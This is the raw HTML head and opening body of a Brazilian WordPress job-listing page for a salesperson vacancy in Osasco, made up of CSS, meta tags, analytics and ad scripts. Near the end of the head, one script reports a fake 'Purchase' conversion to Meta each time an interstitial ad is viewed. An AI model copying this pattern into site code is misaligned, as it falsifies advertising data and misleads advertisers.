.entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px}}@media (max-width:575px){.single .entry-meta{font-size:12px}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px}}.posts-layout .entry-post{color:#233452}.posts-layout .entry-title a{color:#00102E}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C}@media (min-width:992px){.posts-layout .entry-post{font-size:16px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px}}.single .entry-header{margin-bottom:40px}.single .entry-thumb{margin-bottom:40px}.single .entry-meta-above{margin-bottom:24px}.single .entry-meta-below{margin-top:24px}@media (min-width:992px){.custom-logo-link img{max-width:180px}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px}}@media (max-width:575px){.custom-logo-link img{max-width:100px}}.main-header,.bottom-header-row{border-bottom:0 solid rgb(255 255 255 / .1)}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgb(255 255 255 / .1)}.main-header,.header-search-form{background-color:}.main-header.sticky-active{background-color:}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu>li>a,#mainnav .nav-menu>li>a,.main-header .header-contact a{color:}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu>li>a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.bottom-header-row{background-color:}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu>li>a{color:}.bottom-header-row #mainnav .menu>li>a:hover{color:}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px}.bottom-header-inner{padding-top:15px;padding-bottom:15px}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:}.main-header-cart .count-number{color:}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgb(33 33 33 / .9)}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left}.sydney-offcanvas-menu #mainnav ul ul a{color:}.sydney-offcanvas-menu #mainnav>div>ul>li>a{font-size:18px}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px}.sydney-offcanvas-menu .mainnav a{padding:10px 0}#masthead-mobile{background-color:}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:}#masthead-mobile svg{fill:}.mobile-header{padding-top:15px;padding-bottom:15px}.sydney-offcanvas-menu{background-color:}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#fff}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#fff}@media (min-width:992px){.site-logo{max-height:100px}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px}}@media (max-width:575px){.site-logo{max-height:100px}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px}}@media (max-width:575px){.site-title{font-size:20px}}@media (min-width:992px){.site-description{font-size:16px}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px}}@media (max-width:575px){.site-description{font-size:16px}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px}@media (min-width:992px){h1:not(.site-title){font-size:48px}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px}}@media (max-width:575px){h1:not(.site-title){font-size:28px}}@media (min-width:992px){h2{font-size:38px}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px}}@media (max-width:575px){h2{font-size:24px}}@media (min-width:992px){h3{font-size:32px}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px}}@media (max-width:575px){h3{font-size:20px}}@media (min-width:992px){h4{font-size:24px}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px}}@media (max-width:575px){h4{font-size:16px}}@media (min-width:992px){h5{font-size:20px}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px}}@media (max-width:575px){h5{font-size:16px}}@media (min-width:992px){h6{font-size:18px}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px}}@media (max-width:575px){h6{font-size:16px}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px}@media (min-width:992px){body{font-size:16px}}@media (min-width:576px) and (max-width:991px){body{font-size:16px}}@media (max-width:575px){body{font-size:16px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}.woocommerce ul.products li.product .col-md-7>*,.woocommerce ul.products li.product .col-md-8>*,.woocommerce ul.products li.product>*{margin-bottom:12px}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px}.wc-block-grid__product-onsale,span.onsale{color:}.wc-block-grid__product-onsale,span.onsale{background-color:}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:}a.wc-forward:not(.checkout-button){color:}a.wc-forward:not(.checkout-button):hover{color:}.woocommerce-pagination li .page-numbers:hover{color:}.woocommerce-sorting-wrapper{border-color:rgb(33 33 33 / .9)}ul.products li.product-category .woocommerce-loop-category__title{text-align:center}ul.products li.product-category>a,ul.products li.product-category>a>img{border-radius:0}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:}h1{color:}h2{color:}h3{color:}h4{color:}h5{color:}h6{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:}input::placeholder{color:;opacity:1}input:-ms-input-placeholder{color:}input::-ms-input-placeholder{color:}:root{--e-global-color-global_color_1:#d65050;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#737C8C;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff}</style><link data-optimized="1" rel='stylesheet' id='sydney-style-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c0fe336e5ba7cba62d26bc7be66de8ab.css?ver=dd8c4' type='text/css' media='all' /> <script type="text/javascript" id="jquery-core-js-extra">/*  */
var metaCapiData = {"apiUrl":"https://buscaoportunidades.com.br/wp-json/meta-capi/v1","nonce":"f90888cb4f","siteUrl":"https://buscaoportunidades.com.br"};
//# sourceURL=jquery-core-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/*  */
    
(function($) {
    'use strict';
    
    // =========================================
    // CONFIGURAÇÕES DE DEDUPLICAÇÃO
    // =========================================
    var pixelEnabled = true;
    var deduplicationEnabled = true;
    
    // Função para gerar event_id único
    function generateEventId(eventName) {
        return eventName + '_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
    
    window.MetaCAPI = {
        apiUrl: metaCapiData.apiUrl,
        pixelEnabled: pixelEnabled,
        deduplicationEnabled: deduplicationEnabled,
        
        sendEvent: function(eventName, userData, customData, callback) {
            userData = userData || {};
            customData = customData || {};
            
            var eventId = generateEventId(eventName);
            
            var data = {
                event_name: eventName,
                user_data: userData,
                custom_data: customData,
                event_source_url: window.location.href,
                event_id: eventId
            };
            
            // Envia via API (servidor)
            this._makeRequest('/event', data, callback);
            
            // Se Pixel está ativo e deduplicação está ativa, envia também via Pixel
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    if (eventName === 'PageView') {
                        fbq('track', 'PageView', {}, {eventID: eventId});
                    } else {
                        fbq('track', eventName, customData, {eventID: eventId});
                    }
                    console.log('Meta Pixel: ' + eventName + ' enviado (eventID: ' + eventId + ')');
                } catch(e) {
                    console.error('Erro ao enviar via Pixel:', e);
                }
            }
        },
        
        sendBatchEvents: function(events, callback) {
            this._makeRequest('/batch', { events: events }, callback);
        },
        
        sendPurchase: function(purchaseData, callback) {
            var userData = purchaseData.userData || {};
            var customData = {
                currency: purchaseData.currency || 'BRL',
                value: purchaseData.value || 0,
                content_ids: purchaseData.content_ids || [],
                content_type: 'product'
            };
            
            if (purchaseData.contents) {
                customData.contents = purchaseData.contents;
            }
            
            // Adiciona campos extras se fornecidos
            if (purchaseData.content_name) customData.content_name = purchaseData.content_name;
            if (purchaseData.button_text) customData.button_text = purchaseData.button_text;
            if (purchaseData.button_href) customData.button_href = purchaseData.button_href;
            if (purchaseData.button_location) customData.button_location = purchaseData.button_location;
            if (purchaseData.device) customData.device = purchaseData.device;
            
            this.sendEvent('Purchase', userData, customData, callback);
        },
        
        sendAddToCart: function(productId, quantity, value, callback) {
            quantity = quantity || 1;
            this._makeRequest('/woocommerce/add-to-cart', {
                product_id: productId,
                quantity: quantity,
                value: value
            }, callback);
        },
        
        sendViewContent: function(productId, callback) {
            this._makeRequest('/woocommerce/view-content', {
                product_id: productId
            }, callback);
        },
        
        sendLead: function(userData, customData, callback) {
            customData = customData || {};
            this.sendEvent('Lead', userData, customData, callback);
        },
        
        sendInitiateCheckout: function(checkoutData, callback) {
            var customData = {
                currency: checkoutData.currency || 'BRL',
                value: checkoutData.value || 0,
                content_ids: checkoutData.content_ids || [],
                content_type: 'product',
                num_items: checkoutData.num_items || 1
            };
            
            this.sendEvent('InitiateCheckout', checkoutData.userData || {}, customData, callback);
        },
        
        sendSearch: function(searchTerm, callback) {
            this.sendEvent('Search', {}, { search_string: searchTerm }, callback);
        },
        
        sendCustomEvent: function(eventName, data, callback) {
            data = data || {};
            var userData = data.userData || {};
            var customData = data.customData || {};
            var eventId = generateEventId(eventName);
            
            // Envia via API
            this.sendEvent(eventName, userData, customData, callback);
            
            // Se Pixel está ativo, envia via Pixel também
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    fbq('trackCustom', eventName, customData, {eventID: eventId});
                    console.log('Meta Pixel: ' + eventName + ' customizado enviado');
                } catch(e) {
                    console.error('Erro ao enviar evento customizado via Pixel:', e);
                }
            }
        },
        
        sendPageView: function(customData, callback) {
            customData = customData || {};
            this.sendEvent('PageView', {}, customData, callback);
        },
        
        testConnection: function(callback) {
            $.ajax({
                url: this.apiUrl + '/test',
                type: 'GET',
                success: function(response) {
                    console.log('Meta CAPI: Teste de conexão', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro no teste', error);
                    if (callback) callback(error, null);
                }
            });
        },
        
        _makeRequest: function(endpoint, data, callback) {
            $.ajax({
                url: this.apiUrl + endpoint,
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify(data),
                success: function(response) {
                    console.log('Meta CAPI: Evento enviado', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro ao enviar evento', error);
                    if (callback) callback(error, null);
                }
            });
        }
    };
    
    // Auto-rastreamento para WooCommerce
    $(document).ready(function() {
        
        // Rastreia adicionar ao carrinho
        $('.single_add_to_cart_button').on('click', function() {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            var quantity = $('input[name="quantity"]').val() || 1;
            var price = $('.price .woocommerce-Price-amount').first().text()
                        .replace(/[^\d,]/g, '').replace(',', '.');
            
            if (productId) {
                MetaCAPI.sendAddToCart(productId, quantity, parseFloat(price));
            }
        });
        
        // Rastreia visualização de produto
        if ($('body').hasClass('single-product')) {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            
            if (productId) {
                MetaCAPI.sendViewContent(productId);
            }
        }
        
        // Rastreia busca
        $('.search-form').on('submit', function() {
            var searchTerm = $(this).find('input[name="s"]').val();
            if (searchTerm) {
                MetaCAPI.sendSearch(searchTerm);
            }
        });
    });
    
})(jQuery);

    
//# sourceURL=jquery-js-after
/*  */</script> <script type="text/javascript" id="cookie-notice-front-js-before">/*  */
var cnArgs = {"ajaxUrl":"https:\/\/buscaoportunidades.com.br\/wp-admin\/admin-ajax.php","nonce":"2bf3ebebe0","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":75,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":15811200,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script> <meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"><meta property="og:image:width" content="1170"><meta property="og:image:height" content="804"><meta property="og:image:alt" content="vendedor"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="VendedorHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Número de vagas: 25 Local de trabalho: Osasco, SP Responsável por executar atividades relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente. Captação e formação de carteira de futuros..."><meta property="og:type" content="article"><meta property="og:locale" content="pt_BR"><meta property="og:site_name" content="Busca Oportunidades"><meta property="og:title" content="Vaga para Vendedor &#8211; Osasco, SP &#8211; Salário: A combinar"><meta property="og:url" content="https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/"><meta property="og:updated_time" content="2023-11-24T17:44:55-03:00"><meta property="article:tag" content="brasil empregos"><meta property="article:tag" content="cadastro de vagas"><meta property="article:tag" content="emprego gratis"><meta property="article:tag" content="empregos"><meta property="article:tag" content="empregos brasil"><meta property="article:tag" content="empregos disponiveis"><meta property="article:tag" content="novas vagas"><meta property="article:tag" content="trabalhar"><meta property="article:tag" content="vagas abertas"><meta property="article:tag" content="vagas de emprego abertas"><meta property="article:tag" content="vagas disponiveis"><meta property="article:tag" content="vagas no brasil"><meta property="article:tag" content="vagas para trabalho"><meta property="article:published_time" content="2019-11-05T14:30:04+00:00"><meta property="article:modified_time" content="2023-11-24T20:44:55+00:00"><meta property="article:section" content="Empregos"><meta property="article:author:first_name" content="Michele Silva"><meta property="article:author:username" content="Michele Silva"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"><meta property="twitter:image:alt" content="vendedor"><meta property="twitter:title" content="Vaga para Vendedor &#8211; Osasco, SP &#8211; Salário: A combinar"><meta property="twitter:description" content="VendedorHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Número de vagas: 25 Local de trabalho: Osasco, SP..."><meta property="twitter:url" content="https://buscaoportunidades.com.br/vaga-para-vendedor-osasco-sp-salario-a-combinar/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute"><meta itemprop="image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/vendedor-1.jpg"><meta itemprop="name" content="Vaga para Vendedor &#8211; Osasco, SP &#8211; Salário: A combinar"><meta itemprop="description" content="VendedorHoras de trabalho: Período IntegralÁrea e especialização profissional: Comercial, Vendas - Atendimento Nível hierárquico: Operacional Número de vagas: 25 Local de trabalho: Osasco, SP Responsável por executar atividades relacionadas a vendas dos produtos onde seu foco é entender e satisfazer as necessidades dos clientes por telefone e pessoalmente. Captação e formação de carteira de futuros..."><meta itemprop="datePublished" content="2019-11-05"><meta itemprop="dateModified" content="2023-11-24T20:44:55+00:00"><meta property="profile:first_name" content="Michele Silva"><meta property="profile:username" content="Michele Silva"><link rel="https://api.w.org/" href="https://buscaoportunidades.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscaoportunidades.com.br/wp-json/wp/v2/posts/3383" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscaoportunidades.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://buscaoportunidades.com.br/?p=3383' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHPFCQWD');</script>  <script type="text/javascript">(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ocz14u1oke");</script><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-180x180.png" /><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-270x270.png" /><style type="text/css" id="wp-custom-css">.code-block-label{font-size:11px;color:#c1c1c1}#post-452992>div>header>h1{display:none}.page-wrap{padding-top:0}h1,.entry-title,.page-title{text-align:center}</style><link rel="preload" href="https://cdn.smartflowmedia.io/pr/p465_pr.js" as="script"> <script src="https://cdn.smartflowmedia.io/pr/p465_pr.js"></script> <link rel="preload" href="https://script.joinads.me/myad11759.js" crossorigin="anonymous" as="script"> <script type="module" src="https://script.joinads.me/myad11759.js" crossorigin="anonymous" async></script> <script>window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
    googletag.pubads().addEventListener('impressionViewable', function(e) {
        var path = e.slot.getAdUnitPath().toLowerCase();
        if (path.indexOf('interstitial') !== -1 && typeof MetaCAPI !== 'undefined') {
            MetaCAPI.sendPurchase({ value: 1, currency: 'BRL' });
        }
    });
});</script></head><body class="wp-singular post-template-default single single-post postid-3383 single-format-standard wp-theme-sydney cookies-not-set group-blog menu-inline no-sidebar elementor-default elementor-kit-442337" ><span id="toptarget"></span><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><header id="masthead" class="main-header header_layout_2 sticky-header sticky-always"><div class="container"><div class="site-header-inner"><div class="row valign"><div class="header-col"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="header-col menu-col menu-right"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="header-col header-elements">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
<i class="sydney-svg-icon icon-cancel"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41L12.59 0Z" /></svg></i>
</a></div></div></div></div><div class="header-search-form"><form role="search" method="get" class="search-form" action="https://buscaoportunidades.com.br/">
<label>
<span class="screen-reader-text">Pesquisar por:</span>
<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
</label>
